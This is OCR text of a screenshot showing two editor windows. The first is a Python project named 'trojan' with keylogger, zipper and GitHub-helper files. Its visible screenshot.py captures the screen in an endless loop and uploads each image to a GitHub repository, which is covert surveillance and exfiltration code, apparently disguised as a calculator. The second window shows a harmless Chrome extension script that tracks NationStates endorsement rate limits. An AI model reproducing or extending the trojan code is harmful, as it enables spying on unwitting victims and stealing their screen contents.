 1
2
us
11:01
2023-05-28
trojan – screenshot.py
trojan
Version control
Current File
Project
main.py
screenshot.py
__init__.py
github_helper.py
localdata_dir.py
config.txt
trojan ~/Keep/Hall/trojan
Calculator
venv
config.txt
dezipper.py
github_helper.py
github_test2.py
keylogger.py
localdata_dir.py
main.py
screenshot.py
systeminfo.py
zipper.py
External Libraries
Scratches and Consoles
1 usage
1
10 def take_screenshot():
11 screenshot = pyautogui.screenshot()
12 return screenshot
13
14
15 while True:
16 # screenshot details
folder_path = create_dir() folder_path: '/home/bion/Keep/Hall/trojan/Calculator'
18 screenshot_name = f"screenshot_{datetime.now().strftime('%Y-%m-%d_%H-%M-%S')}.png" screenshot_name: 'screenshot_2023-05-28_11-01-47.png'
19 file_path = f"{folder_path}\\{screenshot_name}" file_path: '/home/bion/Keep/Hall/trojan/Calculator\\screenshot_2023-05-28_11-01-47.png'
20
21 screenshot = take_screenshot()
22 screenshot.save(file_path)
23
24 print("Screenshot captured:", screenshot_name)
25
26 # Read the content of the screenshot file
27 with open(file_path, "rb") as file:
28 content = file.read()
29
30 # Upload the file to the repository
31 github_helper = GithubHelper()
32 github_helper.create_file("pythontest", f"{screenshot_name}", "commit message", content)
while True
Debug
screenshot
Threads & Variables
Console
MainThread
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
<module>, screenshot.py:21
file_path = {str} '/home/bion/Keep/Hall/trojan/Calculator\\screenshot_2023-05-28_11-01-47.png'
folder_path = {str} '/home/bion/Keep/Hall/trojan/Calculator'
screenshot_name = {str} 'screenshot_2023-05-28_11-01-47.png'
Special Variables
Switch frames from anywhere in the IDE with Ctrl+Alt+Up and C...
trojan > screenshot.py
17:1 CRLF UTF-8 4 spaces Python 3.10 (trojan)
● background.js - Code - OSS
File Edit Selection View Go Run Terminal Help
manifest.json
JS background.js
home > bion > Keep > Workshop > Code > Apps > NationStates > Storm > scripts > JS background.js > cross
68 }
69 }
70
71 // ====================================================================================================================
72 // This section of the background script keeps track of the state of cross endorsing for the content script. The purpose
73 // of this is to make sure it satisfies rate limits and is aware of who was endorsed across page reloads.
74
75 let canCross = true;
76 let userAgent = undefined;
77 let user = undefined;
78 let point = undefined;
79 let endorsed = [];
80 let endorsees = [];
81 let check = 0;
82 let workerDone = false;
83
84 // Cross (if allowed by timer)
85 async function cross(request) {
86 "use strict";
87
88 let canCross = await chrome.storage.local.get('canCross');
89
90 if (request.action !== "cross" || !canCross) return;
91
92 // New point and endorsees
93 // Keep list of endorsed intact in case point is being switched
94 if (request.point !== point || request.user !== user) {
95 workerDone = false;
96 user = request.user;
97 userAgent = "Application: Storm v" + chrome.runtime.getManifest().version + " (https://github.com/Krypton-Nova/Storm); User: " + user;
98 point = request.point;
99 // In case point isn't endorsed yet
100 endorsees = [point];
101 endorsees.push(...request.endorsees);
102 // You don't need to endorse yourself
103 endorsed.push(user);
104 // (async) checks each endorsee to see if user has endorsed it
105 endorsedWorker();
106
107 // If same point, just add new endorsees
108 } else {
109 let newEndorsees = request.endorsees.filter(e => !endorsees.includes(e));
110 endorsees.push(...newEndorsees); // ...Iterable expands it, see spread operator
111 if (workerDone) endorsedWorker();
112 }
113
114 let next = endorsees.filter(e => !endorsed.includes(e))[0];
115 contentSend({action: "cross", endorsee: next, pin: request.pin});
116
0 0
Ln 90, Col 57 Spaces: 4 UTF-8 LF {} JavaScript